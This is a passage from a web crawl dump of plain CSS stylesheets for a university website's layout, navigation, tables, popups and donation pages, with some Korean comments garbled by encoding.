    to { opacity:1;-moz-transform: translateY(0px); }
}
@-o-keyframes ani_slideDown {
    from {-o-transform: translateY(-50px); }
    to {-o-transform: translateY(0px); }
}
@keyframes ani_slideDown {
    from {transform: translateY(-50px); }
    to {transform: translateY(0px); }
}

/* ********** 애니메이션 속도 ********** */
.ani0 {
	transition:none !important;
	-webkit-transition:none !important;
	-moz-transition:none !important;
}
.ani01 {
	transition:all .1s linear !important;
	-webkit-transition:all .1s linear !important;
	-moz-transition:all .1s linear !important;
}
.ani02 {
	transition:all .2s linear !important;
	-webkit-transition:all .2s linear !important;
	-moz-transition:all .2s linear !important;
}
.ani03 {
	transition:all .3s linear !important;
	-webkit-transition:all .3s linear !important;
	-moz-transition:all .3s linear !important;
}
.ani03G * {
	transition:all .3s linear !important;
	-webkit-transition:all .3s linear !important;
	-moz-transition:all .3s linear !important;
}
.ani05 {
	transition:all .5s linear !important;
	-webkit-transition:all .5s linear !important;
	-moz-transition:all .5s linear !important;
}
.ani1 {
	transition:all 1s linear !important;
	-webkit-transition:all 1s linear !important;
	-moz-transition:all 1s linear !important;
}
.ani2 {
	transition:all 1s linear !important;
	-webkit-transition:all 1s linear !important;
	-moz-transition:all 1s linear !important;
}
.ani3 {
	transition:all 1s linear !important;
	-webkit-transition:all 1s linear !important;
	-moz-transition:all 1s linear !important;
}


--- FILE ---
content_type: text/css
request_url: https://daybreak.edu/style/layerpopup.css
body_size: 1611
content:
@charset "utf-8";

/* 공용 / 수정금지 */
#layerPopup {z-index:999999; position:fixed;}
#layerPopup * {box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box;}
#layerPopup [class ^= "pop"] {z-index:1; position:fixed; display:none; overflow:hidden; border:1px solid #000; box-shadow:5px 5px 5px rgba(0,0,0,.2) !important; background:#fff;}
#layerPopup [class ^= "pop"] > div {position:relative;}
#layerPopup [class ^= "pop"] img {width:100%; height:auto; padding:0; marign:0; font-size:0; line-height:0; vertical-align:top;}
#layerPopup [class ^= "pop"] .bottom {width:100%; height:30px; text-align:right; border-top:1px solid #000; background:#fff; overflow:hidden; vertical-align:top;}
#layerPopup [class ^= "pop"] .bottom a {
	display:block; float:left; height:30px; vertical-align:top; padding:10px 10px 0 10px; cursor:pointer; line-height:100%; color:#666 !important;
	font-size:11px; border-left:1px solid #e5e5e5 !important;
}
#layerPopup [class ^= "pop"] .bottom a.layerClose {padding-top:8px; font-size:14px;}

/* 개별 세팅 */
#layerPopup .pop1 .btnMore {
	position:absolute; display:block; right:30px; bottom:30px; width:100px; height:100px;
	font-size:13px; letter-spacing:-1px; text-align:center; line-height:1;
	background:#369100; color:#fff;  border-radius:50%; border:2px solid #fff; box-shadow:5px 5px 10px rgba(0,0,0,.2) !important;
}
#layerPopup .pop1 .btnMore span {display:inline-block; margin-top:43px;}

#layerPopup .pop2.mobile img {max-width:100%; width:292px !important; height:auto;}

#layerPopup .alinknone {cursor:auto;}


--- FILE ---
content_type: text/css
request_url: https://daybreak.edu/style/layout.css
body_size: 6839
content:
@charset "utf-8";

/* 유튜브 영상 */
iframe .ytp-title-text {display:none !important;}

/* ******************** 레이아웃 관련 정의 ******************** */
#gotop {z-index:2000; position:fixed; min-width:40px; width:40px !important; height:40px !important; opacity:0; border-radius:50%; bottom:40px; right:10px; background:url(../images/common/arrow_up2.png) no-repeat 50% rgba(0,0,0,.3); border:2px solid #fff;}
body {font-family:'Lato', sans-serif !important; font-size:18px; line-height:1.6; font-weight:400;}

/* 서브메뉴 스크롤 시 고정 */
.fix {position:absolute; top:400px; width:100%; background:#ff9838;}
.fixOn {z-index:7777; position:fixed !important; top:0 !important; left:0 !important; width:100% !important; background:#ff9838 !important; box-shadow:0 5px 15px rgba(0,0,0,.3) !important;}

/* header */
header {height:140px; background:#fff;}
.gnb {z-index:100; position:relative; width:1250px; height:80px; margin:0 auto; text-align:center;}
.gnb h1 {display:inline-block; margin:0; padding:0;}
.gnb .btn2 {position:absolute; top:25px;}
.gnb .btn2.home {left:0; }
.gnb .btn2.join {right:105px; }
.gnb .btn2.contact {left:72px;}
.gnb .btn2.login {right:161px; }
.gnb .sideR {position:absolute; display:block; right:0; top:25px;}
.gnb .sideR>* {display:inline-block; vertical-align:top;}
.gnb .sideR .sns_wrap {padding-top:2px; height:35px;}
.gnb .sideR .sns {margin-left:2px; position:relative !important; padding:0;}
.gnb .sideR .sns i {display:inline-block; width:30px; height:30px;  background-repeat:no-repeat; background-position:center;}
.gnb .sideR .sns .i_facebook {background-image:url(../images/common/i_facebook.png);}
.gnb .sideR .sns .i_youtube {background-image:url(../images/common/i_youtube.png);}
.gnb .sideR .sns .i_instar {background-image:url(../images/common/i_instar.png);}
.gnb .sideR .sns .i_twitter {background-image:url(../images/common/i_twitter.png);}
.gnb .sideR .donation {position:inherit; top:0;}

.gnb .sideR .lang {font-size:12px; margin-left:3px;}
.gnb .sideR .lang a {display:inline-block; float:left; height:34px; padding:7px 7px; border:1px solid #18234f;}
.gnb .sideR .lang a.on {z-index:1; color:#fff; background:#18234f;}
.gnb .sideR .lang a:first-child {margin-right:-1px;}
.gnb .sideR .lang a.eng {border-radius:3px 0 0 3px;}
.gnb .sideR .lang a.chn {border-radius:0 3px 3px 0;}

/*gnb*/
nav {z-index:99; position:absolute; display:block; width:100%; min-width:1200px; overflow:hidden; box-shadow:0px 5px 5px rgba(0,0,0,.2) !important;}
nav .wrap {position:relative; display:block; width:1200px; height:60px; margin:0 auto;}
nav .navbg {position:absolute; left:0; top:0; width:100%; height:100%;}
nav .navbg .dep1 {height:60px; background-color:#18234f;}
nav .navbg .dep2 {height:100%; background-color:#fff;}
nav .lnb {position:relative; display:block; max-width:1200px;}
nav .lnb>ul {margin:0 !important;}
nav .lnb>ul>li {position:relative; float:left; width:18%; height:60px;}
nav .lnb>ul>li:nth-child(2) {margin-left:50px;}
nav .lnb>ul>li:nth-child(3) {margin-left:290px;}
nav .lnb>ul>li:nth-child(4) {width:20%; margin-left:-30px;}
nav .lnb>ul>li>a {display:block; width:100%; height:100%; padding-top:13px; font-size:20px; color:#fff;}
nav .lnb>ul>li>a:hover {color:#f8881e;}
nav .lnb>ul>li.on>a {color:#f8881e;}
nav .lnb>ul>li>ul {position:absolute; width:100%; height:1000px; top:50px; left:0; padding:20px 20px 20px 0;}
nav .lnb>ul>li>ul>li a {display:inline-block; padding:4px 0; color:#18234f; font-size:16px; line-height:1.2;}
nav .lnb>ul>li>ul>li a:hover {color:#f8881e;}
nav .lnb>ul>li>ul>li.on a {color:#f8881e;}

/* footer */
footer {padding:40px 0; color:#666; text-align:center; font-size:13px; background:#e8e8e8;}
footer img {margin-bottom:20px;}
footer span {margin:0 5px; line-height:1.8;}
footer .memberWrap {margin-bottom:20px;}
footer .memberWrap a {color:#202e64; font-size:15px;}
footer .memberWrap a+a {padding-left:40px; background:url(../images/common/line.png)no-repeat 20px center;}

/* ******************** sub ******************** */
.subTop {
	height:260px; padding-top:120px; text-align:center; font-size:30px; font-family:"Times New Roman","Lato", sans-serif; color:#fff !important;
	text-shadow:3px 3px 3px rgba(0,0,0,.3);
}

.subTop.about {background:url(../images/common/subtop_about.jpg) no-repeat 50% 70%;}
.subTop.academic {background:url(../images/common/subtop_academic.jpg) no-repeat 50% 70%;}
.subTop.admissions {background:url(../images/common/subtop_admissions.jpg) no-repeat 50% 70%;}
.subTop.student {background:url(../images/common/subtop_student.jpg) no-repeat 50% 70%;}
.subTop.contact {background:url(../images/common/subtop_contact.jpg) no-repeat 50% 70%;}
.subTop.member {background:url(../images/common/subtop_member.jpg) no-repeat 50% 70%;}
.subTop.donation {background:url(../images/common/subtop_donation.jpg) no-repeat 50% 70%;}

.subTop p {display:inline-block; margin:0 10px;}
.subTop span {display:block; font-size:14px;}
.contents {width:1200px; margin:0 auto; padding:160px 0 130px 0; color:#777; font-size:16px;}
.contents h2 {margin-bottom:60px; font-size:40px; font-family:"Times New Roman","Lato", sans-serif; color:#18234f; line-height:1; text-align:center;}
.contents > section {padding:0 100px;}
.contents img {max-width:100%;}

/* snb */
.snb {position:absolute; top:400px; width:100%; background:#ff9838;}
.snb.about {position:absolute; display:table; top:400px; width:100%; background:#ff9838;}
.snb ul {width:1200px; margin:0 auto; display:table; text-align:center; font-size:0;}
.snb li {display:inline-block; font-size:16px; border-right:1px solid rgba(255,255,255,.2);}
.snb.about li {display:table-cell; vertical-align:middle; font-size:16px; border-right:1px solid rgba(255,255,255,.2);}
.snb.about li a {height:92px; padding-top:28px; word-break:keep-all;}
.snb.about li:first-child a {padding-top:22px;}
/* .snb.about li a.accreditation {padding-top:38px;} */
.snb.about li a.nondis {width:160px; padding-top:22px;}
.snb.about li a.noticeto {width:190px; padding-top:22px;}
.snb.about li a.cftc {width:190px; padding-top:28px;}
/* 191017 추가 */
.snb.about li a.publication {padding-top:38px;}
.snb li:first-child {border-left:1px solid rgba(255,255,255,.19);}
.snb li a {display:block; padding:22px 20px; color:#fff; line-height:1;}
.snb li.on a {color:#fff; background-color:#18234f;}
.snb li a:hover {color:#fff; background-color:rgba(0,0,0,.1);}
.snb li.on a:hover {color:#fff; background-color:#18234f;}

.snb.academic li {display:table-cell; vertical-align:middle; font-size:16px; border-right:1px solid rgba(255,255,255,.2);}
.snb.aacademic li a {height:70px; padding-top:28px; word-break:keep-all;}
.snb.academic li:first-child a {padding-top:22px;}



--- FILE ---
content_type: text/css
request_url: https://daybreak.edu/style/design.css
body_size: 22411
content:
@charset "utf-8";

/* ******************* bootstrap modify ******************* */
ul,ol,li,dl,dt,dd {list-style:none; padding:0; margin:0;}
section {clear:both; position:relative; display:block;}

/* ******************** ���� ******************** */
a:link {color:#18234f;}
a:visited {color:#18234f;}
a:hover {color:#000;}
a:active {color:#000;}

.bgc1 {background:#18234f; color:#fff;}
.bgc2 {background:#d4933b; color:#fff;}
.bgcF9 {background:#f9f9f9;}

/* table style */
.tableMode {display:table; clear:both; float:none; width:100%; max-width:100%; padding:0; margin:0; border-bottom:0;}
.tableMode>* {display:table-cell; float:none; padding:10px;}
.tableMode>*:first-child {border-left:0;}
.tableMode .middle {vertical-align:middle;}

/* table */
table.type1 {width:100%; border:1px solid #e7e7e7; font-size:14px;}
table.type1 tr {border-bottom:1px solid #e7e7e7;}
table.type1 th,table.type1 td {border-left:1px solid #e7e7e7;}
table.type1 th:first-child,table.type1 td:first-child {border-left:0;}
table.type1 th {padding:15px 10px; text-align:center; line-height:1; font-weight:400; color:#000; background:#f0f0f0;}
table.type1 td {padding:10px;}

table.type1.col_6 {width:100% !important;}
table.type1.col_6 tr th {width:12% !important;}
table.type1.col_6 tr th:first-child {width:30% !important;}

/* D.G �߰� 191016 */
table.type1.col_4 {margin-top:10px;}
table.type1.col_4 tr th {width:25% !important;}

table.type1.col_8 {margin:10px 0;}
table.type1.col_8 tr th {width:12.5% !important;}
table.type1.col_8 tr td {width:12.5% !important;}

table.type2 {width:100%; border:1px solid #e7e7e7; font-size:14px; text-align:center;}
table.type2 tr {border-bottom:1px solid #e7e7e7;}
table.type2 tr th:first-child {width:360px;}
table.type2 tr th.bgc_fff {background:#fff;}
table.type2 tr th>span {display:inline-block; margin-top:15px; line-height:1.4; font-size:13px;}
table.type2 th,table.type2 td {border-left:1px solid #e7e7e7;}
table.type2 th:first-child,table.type1 td:first-child {border-left:0;}
table.type2 th {padding:15px 10px; line-height:1; font-weight:400; color:#000; background:#f0f0f0;}
table.type2 td {padding:10px;}


/* ������ ���� - ���̺� ��Ÿ�� */
.typeCube {clear:both;}
.typeCube .tableWrap {display:table; width:100%; margin:0; padding:0;}
.typeCube .tableWrap > * {display:table-cell; float:none; margin:0; padding:0;}

.c_acc {color:#18234f !important;} /* �������� */
.c_sub {color:#d4933b !important;} /* ��������1 */
.c_sub2 {color:#f8881e !important;} /* ��������2 */
.c_sub3 {color:#ee8e00 !important;} /* ��������2 */
.c_black {color:#000 !important;}
a.pointc {color:#ff9838;}
a.pointc:hover {color:#000;}

a.pointc-blue {color:#f7851b;}
a.pointc-blue:hover {color:#6b7fce;}

/* button */
.btn2 {display:inline-block; color:#18234f; font-size:16px; line-height:1; border-radius:3px; border:1px solid #18234f; background:#fff;}
.btn2:hover {background:#18234f; color:#fff;}
.btn3 {display:inline-block; color:#fff !important; font-size:16px; line-height:1; border-radius:3px; border:1px solid #fff; background:transparent;}
.btn3:hover {background:#fff; color:#18234f !important; border-color:#fff;}
.btn4 {display:inline-block; color:#18234f !important; font-size:16px; line-height:1; border-radius:3px; border:1px solid #18234f; background:#fff;}
.btn4:hover {background:#18234f; color:#fff !important; border-color:#18234f;}  
.btnS {padding:8px 10px;}
.btnM {padding:15px 30px;}   

/* tab */
.tabMode {text-align:center; font-size:0;}
.tabMode * {border-radius:0; margin-left:-1px;}
.tabMode a:hover {background:#4f63b1; color:#fff;}
.tabMode a.on {background:#18234f; color:#fff;}
.tabMode a:first-child {border-radius:3px 0 0 3px;}
.tabMode a:last-child {border-radius:0 3px 3px 0;}

/* headline */
h3 {font-size:24px; margin-bottom:10px; color:#000; font-weight:400;}
h4 {font-size:18px; margin-bottom:5px; color:#000; font-weight:400;}
dt {color:#000; font-weight:400;}

/* dl style */
.dlType1 {padding:40px 40px 20px 40px; border:1px solid #e7e7e7;}
.dlType1 dt {margin-bottom:10px;}
.dlType1 dd {margin-bottom:7px; padding-left:20px; line-height:1.3; background:url(../images/common/icon_bull1.png) no-repeat 5px 8px;}
.dlType1.innerTable dd {padding-left:0; background:none;}

.dlType2 {padding:40px; border:1px solid #e7e7e7;}
.dlType2 dt {margin-bottom:10px;}
.dlType2 dd {margin-bottom:10px; padding-left:20px; line-height:1.3; background:url(../images/common/icon_bull1.png) no-repeat 5px 8px;}

.dlType3 {padding:40px; background:#18234f; color:#fff; overflow:hidden;}
.dlType3 dt {color:#ff9838; font-size:18px; font-weight:600; padding-bottom:20px;}
.dlType3 dd {position:relative; padding:15px 20px; line-height:1.3; border-bottom:1px solid rgba(255,255,255,.1);}
.dlType3 dd:before {content:""; display:block; position:absolute; width:3px; height:3px; border-radius:50%; background:#fff; left:10px;  top:25px;}
.dlType3 dd:last-child {border:0; }
.dlType3 dd.tit {padding:15px 0; border:0; font-size:17px;}
.dlType3 dd.tit:before {display:none;}

/*
.dlType5 {position:relative; background:#d4e1fc; overflow:hidden; padding:40px;}
.dlType5::before {content:''; position:absolute; top:0; left:260px; width:5px; height:100%; background:#fff;}
.dlType5>* {float:left;}
.dlType5 dt {width:20%;}
.dlType5 dd {width:80%; text-align:center; font-size:18px; color:#000; font-weight:400; padding-left:60px;}
.dlType5 dd strong {color:#18234f; font-weight:700; font-size:40px;}
*/

/* ol style */
.olType1 {padding:40px 40px 40px 60px; border:1px solid #e7e7e7; list-style:square;}
.olType1>li {list-style-type:decimal; padding-left:10px; margin-bottom:10px; line-height:1.4;}
.olType1>li>ol {margin-top:10px;}
.olType1>li>ol>li {margin-left:15px; margin-bottom:10px; list-style-type:lower-alpha;}

/* 191017 �߰� */
.olType2 {padding-left:20px;}
.olType2>li {list-style-type:decimal; padding-left:10px; margin-bottom:10px; line-height:1.4;}
.olType2>li>ol {margin-top:10px;}
.olType2>li>ol>li {margin-left:15px; margin-bottom:10px; list-style-type:upper-latin;}

/* ul style */ /* 191017 �߰� */
.ulType1 {padding:40px 40px 40px 60px; border:1px solid #e7e7e7; list-style:square;}
.ulType1>li {list-style-type:disc; margin-bottom:10px; line-height:1.4; margin-left:20px;}
.ulType1>li>ol {margin-top:10px;}
.ulType1>li>ol>li {margin-left:15px; margin-bottom:10px; list-style-type:lower-alpha;}

.ulType2 {padding:40px; border:1px solid #e7e7e7; list-style:square;}
.ulType2>li {list-style-type:disc; margin-bottom:10px; line-height:1.4; margin-left:20px;}
.ulType2>li>ol {margin-top:10px;}
.ulType2>li>ol>li {margin-left:15px; margin-bottom:10px; list-style-type:lower-alpha;}


/* alert */
.tip p {display:inline-block; margin-top:15px; padding:5px 10px; font-size:12px; background:#ff9838; line-height:1; color:#fff; border-radius:3px;}
.tip span {display:block; font-size:14px; color:#f8881e; line-height:1.3 !important;}

/* ******************** common ******************** */
.contents>p {width:1200px; margin:0 auto; text-align:center; color:#18234f; font-size:16px !important;}
.contents img {border-radius:5px; overflow:hidden;}
.none {display:none; height:0;}


/* ******************** about us ******************** */
.about p {margin-bottom:20px;}
.about .mission div {clear:both; position:relative; padding-left:200px;}
.about .mission img {position:absolute; left:0; top:0;}
.about .edu div {clear:both; position:relative; padding-left:200px;}
.about .edu img {position:absolute; left:0; top:0;}
.about .edu dd {padding-left:20px; line-height:1.6; background:url(../images/common/icon_bull1.png) no-repeat 5px 11px;}

.about .styleBullet div {clear:both; position:relative;}
.about .styleBullet img {position:absolute; left:0; top:0;}
.about .styleBullet dd {padding-left:20px; line-height:1.6; background:url(../images/common/icon_bull1.png) no-repeat 5px 11px;}
.about p.marginT20 {margin-top:20px;}

/*190724�߰���������*/
.about .greeting .signPart {margin-top:5px; display:table; width:100%; }
.about .greeting .signPart>div {display:table-cell; vertical-align:baseline;}
.about .greeting .signPart>div.ceo {width:20%; padding-right:30px;}
.about .greeting .signPart>div.ceo img {max-width:168px;}
.about .greeting .signPart>div.sign {width:80%; position:relative;}
.about .greeting .signPart>div.sign>a {
	position:absolute; top:0; left:0;
	display:inline-block; padding:5px 10px; background:#18234f; border-radius:5px; color:#fff; font-size:13px; vertical-align:middle;
}
.about .greeting .signPart a:hover {background:#ff9838;}

/* 191017 �߰� ������ Publication */
.about .pub ul {padding:40px 40px 40px 60px; border:1px solid #e7e7e7; list-style:square;}
.about .pub ul li {padding-left:20px; line-height:1.6; background:url(../images/common/icon_bull1.png) no-repeat 5px 11px;}
.about .pub ul li a {color:#f8881e;}
.about .pub ul li a:hover {color:#000;}



/* ******************** academic ******************** */
.academic {}
.academic>p {text-align:center;}

/* Learning Models */
.academic .learning ul {overflow:hidden;}
.academic .learning li:nth-child(odd) {padding:0; padding-right:50px;}
.academic .learning li:nth-child(even) {padding:0; padding-left:50px;}
.academic .learning dt {margin:20px 0 5px 0; font-size:24px; font-weight:400; color:#000;}
.academic .learning dt {margin:20px 0 5px 0; font-size:24px; font-weight:400; color:#000;}

/* Academic Information */
.academic .information [class*='col'] {padding:0;}
.academic .information div::after {display:block; content:""; clear:both;}
.academic .information .master div:last-child {padding-left:50px;}
.academic .information .goals {padding-right:50px;}
.academic .information .cohort {padding-left:50px;}

.academic .information .program img {position:absolute; left:0; top:0; width:170px;}
.academic .information .program dl {position:relative; padding-left:200px; line-height:1.6;}
.academic .information .program dt {padding-left:20px; font-weight:400; color:#f8881e; background:url(../images/common/icon_bull1.png) no-repeat 5px 10px;}
.academic .information .program dd {padding-left:20px; margin-bottom:10px;}

.academic .information .program2 dd {padding-left:20px; font-weight:400; color:#f8881e; background:url(../images/common/icon_bull1.png) no-repeat 5px 10px;}
.academic .information .program2 dd a:hover {cursor:pointer;}

.academic .information .outcomes .wrap {overflow:hidden; border:1px solid #e7e7e7;}
.academic .information .outcomes .wrap>div {overflow:hidden; padding:40px; border-bottom:1px solid #e7e7e7;}
.academic .information .outcomes .wrap>div:last-child {border:0;}
.academic .information .outcomes .wrap>div:hover {background:#f9f9f9;}
.academic .information .outcomes dt {clear:both; float:left; width:7%; margin-top:15px; font-weight:400; color:#f8881e;}
.academic .information .outcomes dd {float:left; width:93%; margin-top:15px;}

.academic .information .course table.course1 {font-size:14px;}
.academic .information .course table.course1 .tit {text-align:center !important; color:#f8881e; background:#f9f9f9;}
.academic .information .course table.course1 td:last-child {text-align:center;}
.academic .information .course table.course1 .total {border-top:2px solid #333; text-align:center; color:#000;}

.academic .information .course table.course2 {font-size:14px;}
.academic .information .course table.course2 p {margin-top:7px; color:#f8881e; line-height:1;}
.academic .information .course table.course2 th:first-child,
.academic .information .course table.course2 td:first-child {text-align:center; background:#f9f9f9; color:#000;}
.academic .information .info_bbs {clear:both; position:relative; padding-left:200px;}
.academic .information .info_bbs2 {clear:both; position:relative; padding-left:380px;}
.academic .information .info_bbs img {position:absolute; top:0; left:0;}
.academic .information .info_bbs2 img {position:absolute; top:0; left:0;}

/* 191017 �߰� */
.academic .information .requirements {border:1px solid #e5e5e5; padding:40px;}
.academic .information .requirements .program3 dd {padding-left:20px; font-weight:400; background:url(../images/common/icon_bull1.png) no-repeat 5px 10px;}


/** Ŀ��ŧ�� Ŭ�� �� �˾� */
.curri_pop {position:fixed; display:none; z-index:999999999999; top:0; left:0; width:100%; height:100%;}
.curri_pop .bg {position:absolute; top:0; left:0; width:100%; height:100%; background:rgba(0,0,0,.8);}
.curri_pop .pop_wrap {position:absolute; background:#fff; max-width:1000px; width:90%; height:80%; overflow-x:hidden;}
.curri_pop .pop_wrap>div {height:100%; overflow:hidden;}
.curri_pop .pop_wrap>div .pop_close {
	position:fixed; display:block; top:20px; right:20px; width:40px; height:40px;
	border:1px solid rgba(255,255,255,0.2); background:url(../images/academic/btn_pop_close.png) no-repeat center;
	z-index:100;
}
.pop_close:hover {border:1px solid rgba(255,255,255,0.5);}
.pop_con {}
.pop_con h3 {padding:20px 0; background:#18234f; color:#fff; text-align:center;}
.pop_con>div {padding:30px; color:#777; font-size:16px;}
.pop_con>div img {width:100%;}

/* Meet Our Students 190510�߰� */
.academic .meet.student article dl dd p {padding-left:20px; line-height:1.6; background:url(../images/common/icon_bull1.png) no-repeat 5px 11px;}
.academic .meet.student article dl dd p.country {display:table; margin-top:10px;}
.academic .meet.student article dl dd p.country>* {display:table-cell; vertical-align:middle;}
.academic .meet.student article dl dd p.country img {border-radius:0; height:25px; margin-right:5px;}
.academic .meet.student .sayBox {padding-left:180px; margin-top:30px; color:#000;}
.academic .meet.student .sayBox span {display:inline-block; width:100%; margin-top:20px; color:#999;}



/* Chancellors */
.academic .chance {padding-left:0; padding-right:0;}
.academic .chance h3 {margin-bottom:30px; color:#fff;}
.academic .chance .tableMode>div {padding:70px; background-color:#18234f; color:#fff; font-weight:300;}
.academic .chance [class*='bg'] {background-size:cover; background-position:50%;}
.academic .chance .bg1 {background-image:url(../images/academic/chance_bg1.jpg);}
.academic .chance .bg2 {background-image:url(../images/academic/chance_bg2.jpg);}

/* Meet Faculty */
.academic .meet i {font-style:italic;}
.academic .meet h3 {margin-bottom:40px; padding-bottom:10px; border-bottom:2px solid #ff9838;}
.academic .meet .wrap {padding-bottom:50px;}
.academic .meet .wrap:last-child {padding-bottom:0;}
.academic .meet .wrap article {position:relative; margin-bottom:50px;}
.academic .meet .wrap article:last-child {margin-bottom:0;}
.academic .meet .wrap article::after {display:block; content:""; clear:both;}
.academic .meet .wrap .img {position:absolute; left:0; top:0; width:120px; height:auto !important;}
.academic .meet .wrap .img img {width:100%; border-radius:5px; overflow:hidden;}
.academic .meet .wrap dl {padding-left:180px;}
.academic .meet .wrap dt {position:relative; margin-bottom:20px; font-weight:400; color:#000; font-size:18px;}
.academic .meet .wrap dt>a {display:inline-block; margin-top:-2px; margin-left:20px; padding:5px 10px; background:#18234f; border-radius:5px; color:#fff; font-size:13px; vertical-align:middle;}
.academic .meet .wrap dt a:hover {background:#ff9838;}
.academic .meet .wrap .roman {font-family:"Times New Roman","Lato", sans-serif;}

.academic .meet .wrap aside {float:right; vertical-align:top;}
.academic .meet .wrap aside>* {display:inline-block; vertical-align:middle;}
.academic .meet .wrap aside>span {padding-right:10px; font-size:18px;}
.academic .meet .wrap aside>a {background-color:#ec2028; color:#fff; font-size:12px; padding:5px 10px; border-radius:3px; letter-spacing:-.5px; min-width:30px;}
.academic .meet .wrap h3 aside>a {line-height:1.6;}
.academic .meet .wrap aside>a:after {content:""; display:inline-block; width:7px; height:11px; background:url(../images/academic/icon_movie.png) no-repeat 50%; vertical-align:middle; margin:-2px 0 0 5px;}
.academic .meet .wrap aside a:hover {background:#ff9838;}

.moviePop {z-index:-88888; position:fixed; display:table; left:0; top:0; width:100%; height:100%; background-color:rgba(0,0,0,.85); opacity:0;}
.moviePop.on {z-index:88888; opacity:1;}
.moviePop div {display:table-cell; text-align:center; vertical-align:middle;}
.moviePop div a {position:fixed; right:50px; top:50px;}
.moviePop div iframe {display:inline-block; width:1200px; max-width:80%; background:#000; border:1px solid rgba(0,0,0);}
.movieWrap button {display:inline-block; width:80px; height:80px; border-radius:50%; background:rgba(255,255,255,.5); outline:none; cursor:pointer; border:0;}

/* Meet Faculty  191116 D.G �߰� */
.academic .meet .wrap>h4 {font-size:21px; color:#000; text-align:left; margin-bottom:20px;}
.academic .meet .wrap>p {font-size:16px; text-align:left; margin-bottom:50px;}

/* Academic Calendar */
.academic .calendar table {width:100%; text-align:center;}
.academic .calendar table th {width:17%;}
.academic .calendar table th:first-child {width:20%; color:#000; text-align:left;}
.academic .calendar table td:first-child {color:#000; text-align:center;}



/* ******************** admissions ******************** */
.admissions {}
.admissions .apply dl {padding:40px; border:1px solid #e7e7e7;}
/* .admissions .apply dl:nth-child(2) {border-top:0;}*/
.admissions .apply dt {margin-bottom:10px;}
.admissions .apply dd {margin-bottom:7px; padding-left:20px; line-height:1.3; background:url(../images/common/icon_bull1.png) no-repeat 5px 8px;}
.admissions .apply .ulType1 {padding:20px 0; border:0;}


.admissions .tuition table th,
.admissions .tuition table td {width:25%; text-align:right;}
.admissions .tuition table th:first-child,
.admissions .tuition table td:first-child {text-align:center;}
.admissions .tuition table th {text-align:center;}
.admissions .tuition .up {padding:20px 40px 40px 40px; border:1px solid #e7e7e7; border-top:0; background:#f9f9f9;}

.admissions .tuition>div dl.dlType1.innerTable {border:0; padding:20px 0;}
.admissions .tuition>div dl.dlType1.innerTable dt {margin-bottom:0;}

.admissions .tuition .refunds .dlType1:first-of-type {border-bottom:0;}


/* ******************** Student Academic Services ******************** */
.student.regist .open {padding-right:50px;}
.student.regist .late {padding-left:50px;}
.student.regist .wrap {clear:both; position:relative; margin-top:20px !important; overflow:hidden;}
.student.regist dl {padding:0; padding-left:150px; border:0;}
.student.regist .img {position:absolute; left:0; top:0; width:100px; height:100px; border-radius:50%;}

.library_wrap li {float:left; text-align:center; width:33.3333%;}
.library_wrap li img {border:1px solid #ddd;}
.library_wrap li:nth-child(4),
.library_wrap li:nth-child(5),
.library_wrap li:nth-child(6){padding-top:20px; width:33.3333%;}



/* ******************** donation ******************** */
.donation {}
.donation .btnwrap {clear:both; text-align:center;}
.donation .btnwrap a {display:inline-block; padding:20px 50px; background:#ff9838; color:#fff; font-weight:500; line-height:1; border-radius:7px;}
.donation .btnwrap a:hover {padding:20px 50px; color:#18234f;}
.donation .donationP p {padding-bottom:20px;}
.donation .donationP p:last-child {padding-bottom:0;}
.donation .account {padding:40px; background:#18234f; color:#fff;}
.donation .account p {padding:15px 0; line-hgiht:1; border-bottom:1px solid rgba(255,255,255,.1);}
.donation .account p.first {color:#ff9838;}
.donation .account p:last-child {border-bottom:0;}
.donation h2.small {margin-bottom:20px;}


.donation .imgWrap {position:relative;}
.donation .imgWrap img {width:100%;}
.donation .imgWrap h3 {position:absolute; top:40px; text-align:center; width:100%; color:#8092c9; font-size:40px; font-family:"Times New Roman","Lato", sans-serif;}
.donation .imgWrap p {position:absolute; top:125px; width:100%; color:#fff; text-align:center; font-size:20px; line-height:1.4;}


article.bank {overflow:hidden; background:#18234f; padding:20px 40px;}
article.bank h3 {font-size:18px; font-weight:600; color:#ff9838; padding-bottom:20px; margin-bottom:0;}
article.bank p {color:#fff; font-size:17px; padding-bottom:10px !important;}
article.bank ul {float:left; width:70%;}
article.bank ul+ul {width:30%; padding-left:20px;}
article.bank ul li {color:#fff;}

article.paypal {overflow:hidden;}
article.paypal .dlType3 {float:left; width:50%; border-top:2px solid #fff; padding:20px 40px;}
article.paypal .dlType3 dt {}
article.paypal .dlType3 dd {float:left; width:50%; border:0; overflow:hidden; padding:5px 0;}
article.paypal .dlType3 dd:before {display:none;}
article.paypal .dlType3 dd p {font-size:21px; color:#ff9838; text-align:center;}
article.paypal .dlType3:nth-of-type(1) {background:#18234f; border-right:1px solid #fff;}
article.paypal .dlType3:nth-of-type(1) dd {width:100%;}

article.paypal .dlType3:nth-of-type(2) {overflow:hidden; border-left:1px solid #fff;}
article.paypal .dlType3:nth-of-type(2)>* {float:left; width:33.3333%;}
article.paypal .dlType3:nth-of-type(2) dt {position:relative; height:90px; padding:45px 0;}
article.paypal .dlType3:nth-of-type(2) dd {padding:0;}
article.paypal .dlType3 dd>img {width:90px;float:right; margin:20px 0;}
article.paypal .dlType3 dd a {width:100%; display:block; padding:20px 0; text-align:center; color:#ff9838; font-size:21px;}
article.paypal .dlType3 dd a img {width:100%; padding-top:10px;}



/* ******************** Contact Us ******************** */
.contactus  {width:100%; padding:0;}
.contactus>p {text-align:center; font-size:18px; color:#18234f;}
.contactus .info {width:1000px; margin:0 auto; padding:50px 0 130px 0;}
.contactus .info > div {padding:0;}
.contactus .info dl {font-size:16px; overflow:hidden; line-height:1.3 !important;}
.contactus .info dt {margin-top:13px; font-size:16px; font-weight:normal; color:#f8881e;}
.contactus .info dd span {font-size:14px; letter-spacing:-1px;}
.contactus .info a {color:#666 !important;}
.contactus .info a:hover {color:#000 !important; text-decoration:underline !important;}
.contactus #googleMap {width:100%; height:700px;}



--- FILE ---
content_type: text/css
request_url: https://daybreak.edu/style/main.css
body_size: 5903
content:
@charset "utf-8";

/* 메인페이지 스타일만 정의 */

.main h2 {font-size:48px; font-family:"Times New Roman","Lato", sans-serif; color:#18234f; line-height:1;}
.main .samePad {padding:130px 0;}
.main > * {min-width:1200px;}
.main .tableMode>* {padding:0;}

/* 비쥬얼 */
.main .visual {
	height:560px; padding-top:160px; text-align:center; font-family:"Times New Roman"; color:#fff;
	background:url(../images/main/visual_bg.jpg) no-repeat 50%;
	text-shadow:5px 5px 5px rgba(0,0,0,.3);
